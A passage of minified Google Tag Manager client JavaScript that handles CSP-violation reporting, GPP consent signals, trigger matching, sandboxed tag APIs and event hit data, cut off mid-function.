var wB=function(a){return w[D(19)].push(a)};function EB(a){wB(a)};function FB(){var a,b=pj(w.location.href);(a=b.hostname+b.pathname)&&mk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=kg(7)?1:0,f=ak(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&mk("tdp",n);var p=jq(!0);p!==void 0&&mk("frm",String(p))};var GB=tk(),HB=void 0;function IB(a){return vk(a,function(b){return b.jb>0?String(b.jb):void 0})}function JB(){if(rn()||Ek)mk("csp",function(){var a=IB(GB);wk(GB);return a},!1),mk("mde",function(){var a=IB(yk);wk(yk);return a},!1),w.addEventListener("securitypolicyviolation",KB)}
function KB(a){if(a.disposition==="enforce"){O(179);var b=Lk(a.effectiveDirective);if(b){var c;a:{if(Ek){var d=Jk(b,a.blockedURI);if(d){c=Hk[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.Mn){q.Mn=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(rn()){var u=r,t={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(rn()){var v=xn("TAG_DIAGNOSTICS",{eventId:u==null?void 0:u.eventId,priorityId:u==null?void 0:u.priorityId});v.tagDiagnostics=t;qn(v)}}LB(q.destinationId,q.endpoint)}}Kk(b,a.blockedURI)}}}}}function LB(a,b){xk(GB,a,b);nk("csp",!0);nk("mde",!0);b!==61&&b!==56&&HB===void 0&&(HB=w.setTimeout(function(){GB.jb>0&&pm(!1);HB=void 0},500))};var MB=void 0;function NB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(mk("bfc",function(){return MB?"1":"0"}),a.persisted?(MB=!0,nk("bfc",!0),pm()):MB=!1)})};function OB(){var a;var b=Sj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&mk("pcid",e)};var PB={},QB=(PB[1]=function(){return w.fetch},PB[2]=function(){return Math.random},PB[3]=function(){return Bc.sendBeacon},PB[4]=function(){return w.XMLHttpRequest},PB);function RB(){if(P(409)){for(var a=[],b=m(Object.keys(QB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=QB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&mk("jsp",a.join("~"))}};var SB=/^(https?:)?\/\//;
function TB(){var a=Vj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(SB,"")===d.replace(SB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&mk("rtg",String(a.canonicalContainerId)),mk("slo",String(p)),mk("hlo",a.htmlLoadOrder||"-1"),
mk("lst",String(a.loadScriptType||"0")))}else O(144)};
function nC(){};var oC=function(){};oC.prototype.toString=function(){return"undefined"};var pC=new oC;
var rC=function(){Yn("rm",function(){return{}})[Qj()]=function(a){if(qC.hasOwnProperty(a))return qC[a]}},uC=function(a,b,c){if(a instanceof sC){var d=a,e=d.resolve,f=b,g=String(co());tC[g]=[f,c];a=e.call(d,g);b=qb}return{lr:a,onSuccess:b}},vC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=tC[c];if(d&&typeof d[b]==="function")d[b]();tC[c]=void 0}},sC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===pC?b:a[d]);return c.join("")}};
sC.prototype.toString=function(){return this.resolve("undefined")};var qC={},tC={};var wC={};function xC(a){Ck&&(wC[a]=(wC[a]||0)+1)}function yC(){var a=[];wC[1]&&a.push("1."+wC[1]);wC[2]&&a.push("2."+wC[2]);wC[3]&&a.push("3."+wC[3]);return a.length?[["odp",a.join("~")]]:[]};function zC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Qx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&xC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Qx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&xC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Qx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&xC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&Zi&&Wz(Qj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=kz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Ck&&Rz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function AC(a,b){function c(g){var h=pj(g),l=jj(h,"protocol"),n=jj(h,"host",!0),p=jj(h,"port"),q=jj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function BC(a){return CC(a)?1:0}
function CC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(BC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return AC(b,c)}return!1};var DC=function(){this.C=this.gppString=void 0};DC.prototype.reset=function(){this.C=this.gppString=void 0};var EC=new DC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});lq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});lq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var FC=function(a,b,c,d){rq.call(this);this.Ah=b;this.Zf=c;this.Fe=d;this.Cc=new Map;this.Bh=0;this.wa=new Map;this.xb=new Map;this.V=void 0;this.H=a};wa(FC,rq);FC.prototype.P=function(){delete this.C;this.Cc.clear();this.wa.clear();this.xb.clear();this.V&&(nq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Fe;rq.prototype.P.call(this)};
var GC=function(a){if(a.C)return a.C;a.Zf&&a.Zf(a.H)?a.C=a.H:a.C=iq(a.H,a.Ah);var b;return(b=a.C)!=null?b:null},IC=function(a,b,c){if(GC(a))if(a.C===a.H){var d=a.Cc.get(b);d&&d(a.C,c)}else{var e=a.wa.get(b);if(e&&e.Bj){HC(a);var f=++a.Bh;a.xb.set(f,{Qh:e.Qh,Gq:e.xn(c),persistent:b==="addEventListener"});a.C.postMessage(e.Bj(c,f),"*")}}},HC=function(a){a.V||(a.V=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Kr,e=a.xb.get(d);if(e){e.persistent||a.xb.delete(d);var f;(f=e.Qh)==null||f.call(e,
e.Gq,c.payload)}}}catch(g){}},mq(a.H,"message",a.V))};var JC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},KC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},LC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Qh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},MC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Qh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function NC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Kr:b.__gppReturn.callId}}
var OC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;rq.call(this);this.caller=new FC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},NC);this.caller.Cc.set("addEventListener",JC);this.caller.wa.set("addEventListener",LC);this.caller.Cc.set("removeEventListener",KC);this.caller.wa.set("removeEventListener",MC);this.timeoutMs=c!=null?c:500};wa(OC,rq);OC.prototype.P=function(){this.caller.dispose();rq.prototype.P.call(this)};
OC.prototype.addEventListener=function(a){var b=this,c=gq(function(){a(PC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);IC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(QC,!0);return}a(RC,!0)}}})};
OC.prototype.removeEventListener=function(a){IC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var RC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},PC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},QC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function SC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){EC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");EC.C=d}}function TC(){try{var a=new OC(w,{timeoutMs:-1});GC(a.caller)&&a.addEventListener(SC)}catch(b){}};function UC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=lg(15);b&&a.push(["x",b]);pk()&&a.push(["tag_exp",pk()]);return a};var VC={},WC={};function XC(a){var b=a.eventId,c=a.Zd,d=[],e=VC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=WC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete VC[b],delete WC[b]);return d};function YC(){return!1}function ZC(){var a={};return function(b,c,d){}};function $C(){var a=aD;return function(b,c,d){var e=d&&d.event;bD(c);var f=Sh(b)?void 0:1,g=new cb;zb(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Qb(sg());var h={ln:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Xc.hg(r)}:void 0,Nb:function(){return b},log:function(){},Mq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Rr:!!kz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(YC()){var l=ZC(),n,p;h.sb={Qj:[],ig:{},hc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Ph:li()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Qb();q instanceof Ga&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function bD(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function cD(a){}cD.J="internal.addAdsClickIds";function dD(a,b){var c=this;}dD.publicName="addConsentListener";var eD=!1;function fD(a){for(var b=0;b<a.length;++b)if(eD)try{a[b]()}catch(c){O(77)}else a[b]()}function gD(a,b,c){var d=this,e;return e}gD.J="internal.addDataLayerEventListener";function hD(a,b,c){}hD.publicName="addDocumentEventListener";function iD(a,b,c,d){}iD.publicName="addElementEventListener";function jD(a){return a.K.qb()};function kD(a){}kD.publicName="addEventCallback";
var lD=function(a){return typeof a==="string"?a:String(co())},oD=function(a,b){mD(a,"init",!1)||(nD(a,"init",!0),b())},mD=function(a,b,c){var d=pD(a);return Hb(d,b,c)},qD=function(a,b,c,d){var e=pD(a),f=Hb(e,b,d);e[b]=c(f)},nD=function(a,b,c){pD(a)[b]=c},pD=function(a){var b=Yn("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},rD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
var uD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(sD.indexOf(h)<0||h==="input"&&tD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},vD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Yc(a,["form"],100)},sD=["input","select","textarea"],tD=["button","hidden","image","reset","submit"];
function zD(a){}zD.J="internal.addFormAbandonmentListener";function AD(a,b,c,d){}
AD.J="internal.addFormData";var BD={},CD=[],DD={},ED=0,FD=0;
function MD(a,b){}MD.J="internal.addFormInteractionListener";
function TD(a,b){}TD.J="internal.addFormSubmitListener";
function YD(a){}YD.J="internal.addGaSendListener";function ZD(a){if(!a)return{};var b=a.Mq;return jz(b.type,b.index,b.name)}function $D(a){return a?{originatingEntity:ZD(a)}:{}};
var bE=function(a,b,c){aE().updateZone(a,b,c)},dE=function(a,b,c,d,e){var f={},g=aE();c=c&&Kb(c,cE);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Lb(p,"GTM-"))Vy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=Go("js",Fb());Vy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};NA(v,q,x);NA(Ho(p,r),q,x)}}}return h},aE=function(){return Yn("zones",function(){return new eE})},
fE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},cE={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},eE=function(){this.C={};this.H={};this.P=0};k=eE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Ij],b))return!1;for(var e=0;e<c.Gg.length;e++)if(this.H[c.Gg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Gg.length;f++){var g=this.H[c.Gg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Ij],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new gE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&Xn[a]||!d&&Zj(a)||d&&d.Ij!==b)return!1;if(d)return d.Gg.push(c),!1;this.C[a]={Ij:b,Gg:[c]};return!0};var gE=function(a,b){this.H=null;this.C=[{eventId:a,Pe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};gE.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Pe!==b&&this.C.push({eventId:a,Pe:b})};gE.prototype.Pe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Pe;return!1};gE.prototype.P=function(a,b){b=b||[];if(!this.H||fE[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function hE(a){var b=Xn.zones;return b?b.getIsAllowedFn(Rj(),a):function(){return!0}}function iE(){var a=Xn.zones;a&&a.unregisterChild(Rj())}
function jE(){Yz(Qj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Xn.zones;return c?c.isActive(Rj(),b):!0});Wz(Qj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return hE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var kE=function(a,b){this.tagId=a;this.canonicalId=b};
function lE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.K,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;fD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(bk(a))return a}else if(Zj(a))return a;var l=6,n=jD(this);h&&(l=7);n.Nb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Wz(r,function(u){for(var t=
Xz().getExternalRestrictions(0,Qj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Yz(r,function(u){for(var t=Xz().getExternalRestrictions(1,Qj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new kE(a,r))};g?$y(a,e,p,q):Vy(a,e,!Lb(a,"GTM-"),p,q);f&&n.Nb()==="__zone"&&dE(Number.MIN_SAFE_INTEGER,[a],null,ZD(jD(this)));return a}lE.J="internal.loadGoogleTag";function mE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Da.apply(0,arguments),e=this,f=td(jD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.K.ob();h.Vd(f);return c.Ob.apply(c,[h].concat(za(g)))})})};function nE(a,b,c){var d=this;}nE.J="internal.addGoogleTagRestriction";var oE={},pE=[];
function wE(a,b){}
wE.J="internal.addHistoryChangeListener";function xE(a,b,c){}xE.publicName="addWindowEventListener";function yE(a,b){return!0}yE.publicName="aliasInWindow";function zE(a,b,c){}zE.J="internal.appendRemoteConfigParameter";function AE(a){var b;if(!Dh(a))throw H(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(qd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.K,2));var l=this.K.mj()(e,d,g);b=Id(l,this.K,2);b===void 0&&l!==void 0&&O(45);return b}
AE.publicName="callInWindow";function BE(a){}BE.publicName="callLater";function CE(a){if(!zh(a))throw H(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");GA(B(a));}CE.J="callOnDomReady";function DE(a){}DE.J="callOnWindowLoad";function EE(a,b){var c;return c}EE.J="internal.computeGtmParameter";function FE(a,b){var c=this;}FE.J="internal.consentScheduleFirstTry";function GE(a,b){var c=this;}GE.J="internal.consentScheduleRetry";function HE(a){var b;return b}HE.J="internal.copyFromCrossContainerData";function IE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw H(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?np(a,1):pp(a,[w,A]);var d=Id(c,this.K,Sh(jD(this).Nb())?2:1);d===void 0&&c!==void 0&&O(45);return d}IE.publicName="copyFromDataLayer";
function JE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=jD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.K,1);return b}JE.J="internal.copyFromDataLayerCache";function KE(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Nb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.K,2);b===void 0&&e!==void 0&&O(45);return b}KE.publicName="copyFromWindow";function LE(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.K,1)}LE.J="internal.copyKeyFromWindow";var ME=function(a){return a===Dl.aa.Wa&&Vl[a]===Cl.Na.Ee&&!Nn(K.m.W)};var NE=function(){return"0"},OE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return qj(a,b,"0")};var PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF={},mF={},nF={},oF=(nF[K.m.Oa]=(PE[2]=[ME],PE),nF[K.m.Hf]=(QE[2]=[ME],QE),nF[K.m.zf]=(RE[2]=[ME],RE),nF[K.m.yl]=(SE[2]=[ME],SE),nF[K.m.zl]=(TE[2]=[ME],TE),nF[K.m.Al]=(UE[2]=[ME],UE),nF[K.m.Bl]=(VE[2]=[ME],VE),nF[K.m.Cl]=(WE[2]=[ME],WE),nF[K.m.Jb]=(XE[2]=[ME],XE),nF[K.m.If]=(YE[2]=[ME],YE),nF[K.m.Jf]=(ZE[2]=[ME],ZE),nF[K.m.Kf]=($E[2]=[ME],$E),nF[K.m.Lf]=(aF[2]=
[ME],aF),nF[K.m.Mf]=(bF[2]=[ME],bF),nF[K.m.Nf]=(cF[2]=[ME],cF),nF[K.m.Of]=(dF[2]=[ME],dF),nF[K.m.Pf]=(eF[2]=[ME],eF),nF[K.m.tb]=(fF[1]=[ME],fF),nF[K.m.kd]=(gF[1]=[ME],gF),nF[K.m.pd]=(hF[1]=[ME],hF),nF[K.m.oe]=(iF[1]=[ME],iF),nF[K.m.df]=(jF[1]=[function(a){return P(102)&&ME(a)}],jF),nF[K.m.Kc]=(kF[1]=[ME],kF),nF[K.m.xa]=(lF[1]=[ME],lF),nF[K.m.Xa]=(mF[1]=[ME],mF),nF),pF={},qF=(pF[K.m.tb]=NE,pF[K.m.kd]=NE,pF[K.m.pd]=NE,pF[K.m.oe]=NE,pF[K.m.df]=NE,pF[K.m.Kc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},pF[K.m.xa]=OE,pF[K.m.Xa]=OE,pF),rF={},sF={},tF=(sF[Q.A.Qa]=(rF[2]=[ME],rF),sF),uF={};var vF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};vF.prototype.getValue=function(a){a=a===void 0?Dl.aa.Vc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};vF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var wF=function(){},xF=function(a,b){this.conditions=a;this.C=b},yF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new vF(c,e,g,a.C[b]||wF)},zF,AF;var BF,CF=!1;function DF(){CF=!0;kg(52)&&(BF=productSettings,productSettings=void 0);BF=BF||{}}function EF(a){CF||DF();return BF[a]};var FF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;S(this,g,d[g])}},Lu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.A.fg))},X=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(zF!=null||(zF=new xF(oF,qF)),e=yF(zF,b,c));d[b]=e};
FF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!sd(c))return!1;X(this,a,na(Object,"assign").call(Object,c,b));return!0};var GF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
FF.prototype.copyToHitData=function(a,b,c){var d=L(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.A.fg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.A.fg))},S=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(AF!=null||(AF=new xF(tF,uF)),e=yF(AF,b,c));d[b]=e},HF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},IF=function(a,b,c){var d=EF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},JF=function(a){for(var b=new FF(a.target,a.eventName,a.D),c=GF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=HF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;S(b,n,g[n])}b.isAborted=a.isAborted;return b},KF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
FF.prototype.accept=function(){var a=im(dm.Z.wi,{}),b=KF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Qj();var d=dm.Z.wi;if(em(d)){var e;(e=fm(d))==null||e.notify()}};FF.prototype.canBeAccepted=function(a){var b=hm(dm.Z.wi);if(!b)return!0;var c=b[KF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Qj()};function LF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Lu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Lu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){S(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
